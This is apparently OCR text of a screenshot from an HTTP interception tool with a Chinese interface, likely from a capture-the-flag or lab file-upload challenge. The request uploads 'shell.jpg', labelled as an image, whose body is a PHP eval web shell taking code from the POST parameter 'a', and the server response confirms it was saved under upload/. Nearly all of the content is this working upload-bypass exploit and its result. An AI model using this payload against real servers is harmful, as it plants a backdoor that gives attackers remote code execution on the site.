 Request
数据包扫描
美化
热加载
构造请求
Chrome ;v= 127 , Chromium ;v= 127
5 Accept: application/json, text/javascript, */
*; q=0.01
6 sec-ch-ua-platform: "Windows"
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8chIzHMrGBqjzEAx
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Length auto : 215
17
18 ------WebKitFormBoundary8chIzHMrGBqjzEAx
19 Content-Disposition: form-data; name="file";
filename="shell.jpg"
20 Content-Type: image/png
21
22 <?=eval($_POST['a']);?>
23 ------WebKitFormBoundary8chIzHMrGBqjzEAx--
24
Responses
https
36bytes / 35ms
美化
详情
远端地址:124.223.158.81:443; 响
应时间:35ms; 总耗时:103ms; URL:
https://0e32993b-aeeb-4ee0-8c
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 02 Aug 2024 05:29:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,
PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.jpg"}